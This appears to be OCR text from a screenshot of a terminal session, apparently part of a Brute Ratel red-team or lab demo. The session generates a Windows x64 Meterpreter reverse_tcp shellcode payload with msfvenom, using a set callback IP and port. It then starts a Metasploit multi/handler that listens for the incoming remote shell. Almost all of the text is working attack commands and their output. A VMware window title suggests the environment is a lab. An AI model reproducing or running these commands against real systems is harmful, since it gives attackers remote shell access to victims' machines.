 2 / 2
Tilix: paranoidninja@vortex: /media/veracrypt1/brute-ratel/ratel-war-room/releases
1: paranoidninja@vortex: /media/veracrypt1/brute-ratel/ratel-war-room/releases
paranoidninja@vortex:/media/veracrypt1/brute-ratel/ratel-war-room/releases$ cd ~/DOc
bash: cd: /home/paranoidninja/DOc: No such file or directory
paranoidninja@vortex:/media/veracrypt1/brute-ratel/ratel-war-room/releases$ cd ~/DO
2: paranoidninja@vortex: ~/Documents
paranoidninja@vortex:~/Documents$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.219.1 LPORT=8080 -f raw > msf.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
paranoidninja@vortex:~/Documents$
3: paranoidninja@vortex: ~
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080
RTOS-VM01 - VMware Workstation
Tilix: paranoidninja@vortex: /medi...
Ratel War Room